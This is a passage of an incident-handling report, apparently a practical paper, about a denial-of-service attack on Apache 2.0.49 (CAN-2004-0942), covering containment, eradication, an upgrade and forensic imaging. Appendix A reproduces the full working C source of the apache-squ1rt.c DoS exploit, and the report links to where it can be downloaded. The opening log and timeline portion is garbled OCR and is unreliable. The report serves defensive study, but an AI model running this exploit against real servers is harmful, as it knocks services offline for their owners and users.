Jan 03 13:58:54<br>[Mon Jan 03 13:58:54<br>[Mon Jan 03 13:58:55<br>[Mon Jan 03 13:58:55<br>[Mon Jan 03 13:58:55<br>Mon Jan 03 13:58:55<br>Mon Jan 03 13:58:55<br>[Mon Jan 03 13:58:55<br>[Mon Jan 03 13:58:56<br>[Mon Jan 03 13:58:56<br>[Mon Jan 03 13:58:56<br>Mon Jan 03 13:58:56<br>Mon Jan 03 14:02:17 2005<br>[Mon Jan 03 14:02:17 2005]<br>[Mon Jan 03 14:02:17 2005]<br>running Linux. | Child 1324: Waiting for 250 worker threads to exit.<br>Child 1324: All worker threads have exited.<br>2005<br>[notice]<br>[notice]<br>2005]<br>2005<br>Child 1324: Child process is exiting<br>Parent: Child process exited successfully.<br>[notice]<br>[notice]<br>2005<br>Parent: Created child process 1292<br>2005]<br>[notice]<br>ratent. Cleared University Child 1292: Child process is running<br>Child 1292: Acquired the start mutex.<br>Child 1292: Starting 250 worker threads.<br>Abut<br>2005<br>[notice]<br>2005<br>[notice]<br>2005<br>[notice]<br>enter the section of the section of the section of the section of the child 1292: Exit event signal -- Shutting down the ser<br>child 1292: Exit event signaled. Child process is ending.<br>Child 1292: Released the start mutex<br>ch<br>-- Shutting down the server.<br>2005)<br>[notice]<br>2005)<br>[notice]<br>[notice]<br>2005<br>[notice]<br>2005<br>Child 1292: All worker threads have exited.<br>Child 1292: Child process is exiting<br>Parent: Child process exited successfully.<br>2005)<br>[notice]<br>2005)<br>[notice]<br>2005<br>[notice]<br>Indice] Parent: Child process exited sixters<br>[notice] Child 1384: Child process 1384<br>[notice] Child 1384: Acquired the start mutex.<br>[notice] Child 1384: Starting 250 worker threads.<br>[error] [client 192.168.50.20] request f<br>2005<br>2005)<br>2005<br>2005<br>2005<br>2005<br>[c]ient 192.168.50.20] request failed: error reading the heade<br>2005]<br>[error]<br>2005]<br>2005]<br>192.168.50.20] request failed: error reading the heade<br>192.168.50.20] request failed: error reading the heade<br>[error]<br>[client<br>client<br>[error]<br>2005<br>client<br>192.168.50.20] request failed: error reading the heade<br>[error]<br>2005)<br>192.168.50.20] request failed: error reading the heade<br>client)<br>[error<br>192.168.50.20]<br>2005<br>[error<br>client<br>request failed:<br>error<br>reading<br>the heade<br>2005<br>client 192.168.50.20] request failed: error reading the heade<br>[error<br>2005)<br>client 192.168.50.20]<br>request failed: error reading the heade<br>[error]<br>2005)<br>192.168.50.20]<br>request failed: error<br>jerror<br>client<br>reading the heade<br>client<br>192.168.50.20] request failed: error<br>2005<br>the heade<br>[error<br>reading<br>client 192.168.50.20] request failed: error reading the heade<br>2005<br>[error]<br>192.168.50.201<br>192.168.50.201<br>2005<br>client<br>request failed: error reading the heade<br>ierror<br>2005)<br>request failed:<br>error<br>client<br>error<br>reading the heade<br>2005<br>client 192.168.50.20]<br>request failed: error reading the heade<br>[error]<br>[client 192.168.50.20]<br>[client 192.168.50.20]<br>request failed: error reading the heade<br>[error]<br>[error]<br>iciient 192.168.50.201 request failed: error reading the heade<br>[client 192.168.50.20] request failed: error reading the heade<br>[error]<br>Finally for this step we can conclude that an attack was perpetrated<br>servers (192.168.10.20 and 192.168.10.30), but the only affected |                    |
|                                                                                                    |                                                                                                    |                    |
|                                                                                                    |                                                                                                    |                    |
| <b>Incident timeline</b>                                                                                                    |                                                                                                    |                    |
| 13:32.55                                                                                                    | Server down (192.168.10.20) from the GFI Network Mo                                                                                                    |                    |
| 13:33.07                                                                                                    | Top from the Linux Server (192.168.10.20)                                                                                                    |                    |
| 13:35.00                                                                                                    | acces_log checked.                                                                                                    |                    |
|                                                                                                    | 13:32.36 attack's last entry                                                                                                    |                    |
|                                                                                                    | 13:33.12 resume normal operation                                                                                                    |                    |
|                                                                                                    |                                                                                                    |                    |
|                                                                                                    | error_log checked.                                                                                                    |                    |
|                                                                                                    | 13:33.09 attack's last entry                                                                                                    |                    |
| 13:45.00                                                                                                    | (192.168.10.30)<br>Windows<br>οf<br>start<br>server                                                                                                    | monito             |

Finally for this step we can conclude that an attack was perpetrated to both web servers (192.168.10.20 and 192.168.10.30), but the only affected was the one running Linux.

 $\mathcal{L} = \mathcal{L} \mathcal{L}$ 

#### **Incident timeline**



#### *Containment*

In order to contain the problem, it must be properly identified. In this case, the only server affected by the attack was the one running Linux.

The server must be unplugged from the wire and logs from firewalls and IDS must be reviewed to know if other servers were compromised, at this time all the information obtained is that the Linux Web Server has been somehow compromised but not knows exactly how. Then, to verify that the server's information wasn't changed, a Norton Ghost image should be created and restored into another server. To create this image use the following steps: (see APPENDIX C for details)

- 1. Perform a Hard Shutdown
- 2. Download an image from Bart Boot Disk's site $40$  to boot the attacked server with a DOS with network support.
- 3. Run Norton Ghost<sup>41</sup> from the affected machine and dump the entire contents from the hard disk to another server.
- ised but not knows exactly how. Then, to verify that<br>on wasn't changed, a Notron Ghost image should be<br>into another server. To create this image use the following<br>into another server. To create this image use the following 4. Restore the image to other server, this one will be running exactly like the production one (same hardware configuration). Once this image is working properly this replica server can be analyzed to search for information that could give the incident handler a clue to proper identify the attack without modifying the evidence (the attacked server).
- 5. Start the eradication phase

**Note:** The images generated from ghost are only for internal use purposes, if images that would be used as evidence needs to be generated, applications like SafeBack<sup>42</sup> would be used instead of Ghost.

#### *Eradication*

To eradicate this problem, the first step is to perfectly understand what type of attack the server was victim of. Once this is cleared, the step to follow is to analyze the logs from the affected web server, as stated before the *access\_log* and *error* log gives a key of what really happened. Additional information to the analyzed exploit could be found at:

- securitytracker ( http://www.securitytracker.com )
- securityfocus (http://www.securityfocus.com )

 <sup>40</sup> Bart's Boot Disk Site, http://www.nu2.nu/bootdisk/

<sup>41</sup> Symantec Ghost, http://www.symantec.com

<sup>&</sup>lt;sup>42</sup> SafeBack Bit Stream Software, http://www.forensics-intl.com/safeback.html

• fulldisclosure (https://lists.netsys.com/mailman//listinfo/full-disclosure )

In this case the exploit is known and classified as CVE CAN-2004-0942 (CANdidate for CVE)

To eradicate this problem apache.org developed a new "fixed" version 2.0.x (available only trough CVS). Applying this new version could imply suspend service while the upgrading takes place.

Vendors like Red Hat, SUSE or Mandrake also release fixes for their own implementations.

Red Hat Released the current security press for this security vulnerability: https://rhn.redhat.com/errata/RHSA-2004-562.html

#### **Root Cause**

like Red Hat, SUSE or Mandrake also release fixes fractions.<br>
Released the current security press for this security<br>
<u>n.redhat.com/errata/RHSA-2004-562.html</u><br> **uuse**<br>
cause of this failure was a vulnerable apache web serve The root cause of this failure was a vulnerable apache web server (2.0.49) to a known vulnerability. The web server received crafted messages that couldn't be handled properly and due to it, a high CPU consumption took place. Countermeasures like firewalls and hardened operative systems didn't work because the web server attacked received the crafted traffic to a valid well-known port (TCP/80). The server wasn't compromised and no information was changed.

#### **Recovery** and  $\mathbb{R}$  **Pairing De3D Fa27 8980 Fa27 2F94 9980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980 Fa37 8980**

When it's found out that the web server wasn't compromised (information change due to the attack) there's no need to restore a previous backup image. To recover from this incident, the procedure based on upgrading the apache Web Server (from a vulnerable version i.e. 2.0.49 to 2.0.53-dev) should be applied. (See APPENDIX B).

But if production servers can't be upgraded (perhaps due to some apache external modules compatibility), the use of Snort with *flexpresp* is highly recommended. Using this technique the incoming traffic going to the vulnerable web server can be detected and stopped. Specifically a TCP packet containing a RST flag (that resets the connection) is sent to the client, the server or both.

This snort signature could avoid subsequent attack attempts to web servers still vulnerable.

The key here is the *resp:rst\_all*, this string forces snort to send a RST-TCP packet to both source (attacker) and destination (web server). To perform this, Snort must be compiled with the option *–enable-flex-resp*. However the Win32<sup>43</sup> version is already compiled with *flexresp* support.

#### *Lessons Learned*

For this incident the following lessons were learned:

- The incident handler was not aware of Denial-of-Service attacks.
- To be prepared against Denial-of-Service attacks there should be plenty knowledge about the network.
- At this point, firewalls and routers can't fight Denial-of-Service attacks, basically because they're flowing trough allowed well-know ports.
- IDS become very important tool at this time for detecting or fighting back Denial-of-Service Attacks.
- Monitoring tools like GFI Network Monitor and Linux commands lines are useful for tracking attack events.
- be prepared against Denial-of-Service attacks there show<br>cwedge about the network.<br>this point, firewalls and routers can't fight Denial-of-Ser<br>sically because they're flowing trough allowed well-know pc<br>S become very impor • Resources like the mail-lists shown above work perfectly to learn from vulnerabilities before they can be exploded and if for some reason an upgrade can't be applied, the servers vulnerable should be virtual patched<sup>44</sup> to allow traffic coming from the outside.

#### **Exploit References**

For further information related to this exploit, the description and the exploit itself can be downloaded from these two sites:

- Security Tracker. URL: http://www.securitytracker.com/alerts/2004/Nov/1012083.html
- Packet Storm Security, Apache DoS Exploit. URL: http://www.packetstormsecurity.org/0411-exploits/apache-squ1rt.c

The vulnerability's description can be found at: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0942

<sup>&</sup>lt;sup>43</sup> http://www.snort.org/dl/binaries/win32/snort-2\_2\_0.exe

<sup>44</sup> Virtual Patching. http://www.iss.net

# **APPENDIX A – Description of the apache-squ1rt.c exploit**

Comments are in bold letter.

/\*

Apache Squ1rt, Denial of Service Proof of Concept Tested on Apache 2.0.52

j0hnylightning@gmail.com dguido@gmail.com

Sends a request that starts with: GET / HTTP/1.0\n 8000 spaces \n 8000 spaces \n 8000 spaces \n

... 8000 times

Apache never kills it. Takes up huge amounts of RAM which increase with each connection.

Original credit goes to Chintan Trivedi on the FullDisclosure mailing list: http://seclists.org/lists/fulldisclosure/2004/Nov/0022.html

More info: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-0942

Versions between 2.0.35 and 2.0.52 may be vulnerable, but only down to 2.0.50 was tested.

**Continuo Controllering Controllering Controllering Controllering Controllering Controllering Controllering Controllering mail.com**<br> **Properties that starts with:**<br> **Controllering in Apache 2.0.52**<br> **Controllering institut** This attack may be preventable with a properly configured iptables ruleset. Gentoo already has a patch out in the 2.0.52-r1 release in the file 06\_all\_gentoo\_protocol.patch

v2 Rewritten to use pthread. gcc apache-squ1rt.c -lpthread \*/

#include <stdio.h> #include <errno.h> #include <string.h>

```
PORT 60<br>
CEAT CONTANTS INCLUDED<br>
SRES INCLUDED<br>
CRUPS INCLUDED<br>
CRUPS INCLUDED<br>
CRUPS INCLUDED<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
CRUPS<br>
if (argc != 2){\blacksquare#include <stdlib.h>
#include <unistd.h>
#include <netdb.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <pthread.h>
#define DEST_PORT 80
// LIBRARIES INCLUDED
void *squirtIt(char *hName);
char attackBuf[8000];
char letsGetStarted[128];
int main(int argc, char **argv){
       int num_connect;
       int ret;
       pthread t tid[35];
// CREATING THE FIRST STRING THAT NEGOTIATES THE HTTP VERSION
       sprintf(letsGetStarted, "GET / HTTP/1.0\n");
       memset(attackBuf, ' ', 8000);
       attackBuf[7998]='\n';
       attackBuf[7999]='\0';
// PARAMETERS LIKE HOSTNAME ARE CHECKED
              fprintf(stderr, "Usage: %s <host name> \n", argv[0]);
              exit(1);
       }
// CREATES THE NEW THREADS THAT WILL CARRY THE INFORMATION
      for(num_connect = 0; num_connect < 35; num_connect++){
              ret = pthread_create(&tid[num_connect], NULL, (void *)squirtIt,
argv[1]);
      }
      /* assuming any of these threads actually terminate, this waits for all of
them */
      for(num_connect = 0; num_connect < 35; num_connect++){
              pthread_join(tid[num_connect], NULL);
      }
 return 0;
}
// FUNCTION THAT PERFORMS THE ATTACK
void *squirtIt(char *hName){
       int sock, i;
```

```
SOCK = SOCKEL(H<sup>-</sup>_INET, SOCK_STREAM, 0)) < 0){<br>
perror("socket()");<br>
exit(1);<br>
exit(1);<br>
dy.sin_family = AF_INET;<br>
dy.sin_family = AF_INET;<br>
dy.sin_port = htos(DEST_PORT);<br>
emset(&(addy.sin_zero), '\0', 8);<br>
emset(&(addy.
for(i=0; i < 8000; i++){ \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad struct hostent *target;
          struct sockaddr in addy;
          if((target = gethostbyname(hName)) == NULL){
                    herror("gethostbyname()");
                   exit(1);}
          if((sock = socket(AF_INET, SOCK_STREAM, 0)) < 0)perror("socket()");
                    exit(1);}
          addy.sin family = AF_INET;
         addy.sin_port = htons(DEST_PORT);
          bcopy(target->h_addr, (char *)&addy.sin_addr, target->h_length );
          memset(&(addy.sinzero), \sqrt{0}, 8);if((connect(sock, (struct sockaddr*)&addy, sizeof(addy))) < 0){
                    perror("connect()");
                    exit(1);}
          send(sock, letsGetStarted, strlen(letsGetStarted), 0);
// NUMBER OF OCCURRENCES FOR THE EVENT
                   send(sock, attackBuf, strlen(attackBuf), 0);
         }
          close(sock);
```
}

# **APPENDIX B - Upgrading Apache<sup>45</sup>**

Assuming that the default install directory is */usr/local/apache* the installation directory for the new apache is */usr/local/apache-dev.*

1. Download the latest development source snapshots from the apache cvs site (http://cvs.apache.org/snapshots).

These snapshots should be downloaded:

apache 2.0.x, http://cvs.apache.org/snapshots/httpd-2.0.x/ apr, http://cvs.apache.org/snapshots/apr/ apr-util, http://cvs.apache.org/snapshots/apr-util/

The following files were downloaded:

httpd-2.0.x/srclib uncompress both *apr* and *apr-util* files. 2. Uncompress the *httpd-2.0.xYYYYMMDD#####.tar.gz* and under the

The following screenshot shows the previous steps:



<sup>&</sup>lt;sup>45</sup> Compiling and Installing – Apache HTTP Server, http://httpd.apache.org/docs-2.0/install.html#test

3. Run the *buildconf* script



- 4. Compile the apache snapshot like a normal version
	- 5. Assuming a configuration that supports DSO (Dynamic Modules) the new apache will be configured, compiled and installed at */usr/local/apache-dev/*
	- 6. Modify the *DocumentRoot* inside the *http.dconf* directive to point to the previous apache *DocumentRoot* (i.e. /usr/local/apache/htdocs/)



7. Modify the Listen directive to make the apache-dev server works in another port (i.e. 8080)

Change this to Listen on specific IP addresses as shown below to prevent Apache from glomming onto all bound IP addresses (0.0.0.0) Ħ **Example 2010** a Solution of Solution of Solution of the HTPS port six and and to the HTPS port six and to the HTPS port six and the state in the state of the state of the state of the state and the state and the state and

8. Test the apache-dev working.

# **APPENDIX C - Norton Ghost Usage**

- 1. Boot the server with a valid BFD (Bart's Floppy Disk $46$ )
- 2. Select the option **(1).**



3. Select **OK** at the Running network client window.



4. Select **Auto** at the Auto detect PCI adapter window



5. Choose TCP/IP at the Select Protocol windows

 <sup>46</sup> Bart's Build Floppy Disk, http://www.nu2.nu/bfd/



6. Disable DHCP, put an IP address (192.168.10.20), network mask (255.255.255.0) and disable Load Packet Driver Interface.



7. Fill the logon field with a valid account from the computer that will store the image, followed by the password. Finally enable the protocol.ini and lmhosts checkboxes and press OK.

